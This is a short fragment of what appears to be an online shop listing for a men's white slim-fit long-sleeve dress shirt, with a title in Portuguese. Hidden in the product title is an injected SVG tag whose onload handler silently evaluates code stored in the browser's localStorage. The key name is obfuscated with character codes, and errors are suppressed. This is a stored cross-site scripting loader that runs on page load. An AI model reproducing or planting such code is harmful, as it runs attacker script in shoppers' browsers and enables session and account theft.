 Camisa Social Masculina Slim Manga longa - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 